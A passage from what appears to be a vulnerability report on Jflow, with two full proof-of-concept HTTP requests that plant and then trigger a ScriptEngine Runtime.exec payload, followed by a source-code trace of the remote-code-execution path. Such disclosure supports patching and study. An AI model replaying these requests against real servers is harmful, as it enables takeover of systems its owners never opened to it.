Engine.  The calculator pops up.  POC1: ``` POST /WF/Comm/ProcessRequest?DoType=HttpHandler&DoMethod=Entity_Update&HttpHandlerName=BP.WF.HttpHandler.WF_CommTS&Token=666ef07d1e3b4e889eafea426c8c0d49 HTTP/1.1 Host: localhost:8009 Sec-Fetch-Site: same-site User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2sBqQWi8DkeGEdkK Origin: http://localhost:3000 sec-ch-ua-mobile: ?0 sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144", "Google Chrome";v="144" Sec-Fetch-Mode: cors Accept-Language: zh-CN,zh;q=0.9 Sec-Fetch-Dest: empty sec-ch-ua-platform: "Windows" Accept: application/json, text/plain, */* Referer: http://localhost:3000/ Accept-Encoding: gzip, deflate, br, zstd Content-Length: 1336 ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="ClassID" TS.Sys.MapExt ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="RefEnName" BP.Sys.MapExt ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="PK" MyPK ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="PKVal" Frm_QWQwodecongbiao_wodejisuanSum_AutoFull ------WebKitFormBoundary2sBqQWi8DkeGEdkK Content-Disposition: form-data; name="Row" %7B%22MyPK%22%3A%22Frm_QWQwodecongbiao_wodejisuanSum_AutoFull%22%2C%22DoWay%22%3A%221%22%2C%22FK_DBSrc%22%3A%22local%22%2C%22Tag6%22%3A%22%22%2C%22Tag5%22%3A%22%22%2C%22Tag4%22%3A%22%22%2C%22W%22%3A400%2C%22Tag3%22%3A%22%22%2C%22Tag2%22%3A%22%22%2C%22AtPara%22%3A%22%22%2C%22Tag1%22%3A%221%22%2C%22Doc%22%3A%22%22%2C%22Tag%22%3A%22var%20a%20%3D%20mainOutput()%3B%20function%20mainOutput()%20%7B%20var%20x%3Djava.lang.Runtime.getRuntime().exec(%5C%22calc.exe%5C%22)%7D%3B%22%2C%22H%22%3A500%2C%22PRI%22%3A0%2C%22IsLoadFull%22%3A0%2C%22AttrOfOper%22%3A%22wodejisuanSum%22%2C%22AttrsOfActive%22%3A%22%22%2C%22RefPKVal%22%3A%22%22%2C%22ExtType%22%3A%22AutoFull%22%2C%22FK_MapData%22%3A%22Frm_QWQwodecongbiao%22%2C%22Idx%22%3A0%2C%22ExtModel%22%3A%22AutoFull%22%7D ------WebKitFormBoundary2sBqQWi8DkeGEdkK-- ``` POC2: ``` POST /WF/Comm/ProcessRequest?DoType=HttpHandler&DoMethod=dtlImp_Save&HttpHandlerName=BP.WF.HttpHandler.WF_CCForm&Token=666ef07d1e3b4e889eafea426c8c0d49 HTTP/1.1 Host: localhost:8009 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7gVUD68UDIccRT6B Origin: http://localhost:3000 Sec-Fetch-Dest: empty sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144", "Google Chrome";v="144" Accept-Language: zh-CN,zh;q=0.9 sec-ch-ua-platform: "Windows" Accept-Encoding: gzip, deflate, br, zstd Referer: http://localhost:3000/ sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36 Sec-Fetch-Site: same-site Sec-Fetch-Mode: cors Accept: application/json, text/plain, */* Content-Length: 975 ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="EnsName" Frm_QWQwodecongbiao ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="FK_MapData" FK_MapData ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="PK" MyPK ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="PKVal" 149102-4151313-810101 ------WebKitFormBoundary7gVUD68UDIccRT6B Content-Disposition: form-data; name="Json" [{"OID":0,"RefPK":"1001","Field1":"Value1_1","Field2":"Data1"},{"OID":0,"RefPK":"1001","Field1":"Value1_2","Field2":"Data2"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_3","Field2":"Data3"},{"OID":0,"RefPK":"1001","Field1":"Value1_31","Field2":"Data31"}] ------WebKitFormBoundary7gVUD68UDIccRT6B-- ```
## The latest version of Jflow has a remote command execution vulnerability in the Calculate() method at lines 5775-5779 of src/main/java/bp/wf/httphandler/WF_CCForm.java. Vulnerability file:src/main/java/bp/wf/httphandler/WF_CCForm.java. In src/main/java/bp/wf/httphandler/WF_CCForm.java at lines 5775-5779, the Calculate() method is observed to use the ScriptEngine engine without proper filtering.  It is necessary to determine whether expression is a controllable parameter. Tracing the Calculate method, it is invoked within the dtlImp_OneRow_Insert() method in src/main/java/bp/wf/httphandler/WF_CCForm.java.  The tag parameter is passed in; logically, it is iterated from dt.Rows and assigned to the dr parameter as its second value. If tag does not contain the "@" symbol, the Calculate logic is executed.  dt is an input parameter of the dtlImp_OneRow_Insert() method.  Tracing the dtlImp_OneRow_Insert method leads to the route dtlImp_Sava().  It can be determined that the dt value is assigned via an SQL statement.  The retrieved values are B.KeyOfEn, A.Tag, B.MyDataType, and B.AtPara; therefore, the second parameter mentioned above corresponds to A.Tag. To exploit this, one only needs to assign a malicious Script Engine POC to the value of A.Tag. The SQL statement is as follows: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='"+mdtl.getNo()+"' AND ExtModel='AutoFull' AND DoWay='1' ``` Observe the corresponding table structures of Sys_MapExt and Sys_MapAttr. Sys_MapExt:  Sys_MapAttr:  The aforementioned SQL statement can be simplified as follows: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='xxxx' AND ExtModel='AutoFull' AND DoWay='1' ``` Therefore, the most critical requirement is that Sys_MapExt.FK_MapData must have a value and ExtModel must be set to AutoFull. The breakthrough point lies within ExtModel=AutoFull. Searching for all AutoFull assignments reveals an annotation: AutoFull 自动计算 a*b 功能界面 . (AutoFull automatic calculation ab function interface.), which allows us to infer that this feature is for automatic calculation.  By observing the call sites of Sys_MapExt, most are related to process forms; thus, it is judged that this feature point resides within the form, and the method name dtlImp_OneRow_Insert also indicates it is a sub-table save method.   Based on this information, the automatic calculation feature point can be identified in the frontend.  After saving, data is stored in the Sys_MapExt table, and the Tag value is assigned as "test"; therefore, this location can trigger RCE.  The SQL statement becomes: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='Frm_QWQCongBiao' AND ExtModel='AutoFull' AND DoWay='1' ```  In the dtlImp_Save() route, two conditions must be met to execute the dtlImp_OneRow_Insert() logic: 1.A pre-check for non-null values: The passed JSON string cannot be empty.  2. Data volume triggers the multi-threading branch: The code explicitly checks that the size of the JSON array must be greater than 30 entries.  However, these two branches have no impact on the value of `dt` (i.e., the results of the SQL query mentioned above); one only needs to construct a JSON payload with more than 30 entries in the request. `FK_MapData` is assigned by `mdtl.getNo()`. The value of `mdtl` is `new MapDtl(this.getEnsName())`. Tracing the `getEnsName` method reveals that it obtains the corresponding entity class information by passing the `EnsName` parameter through the `GetRequestVal()` method.  When creating the corresponding sub-table, you can input the corresponding entity class name.   Therefore, when calling the 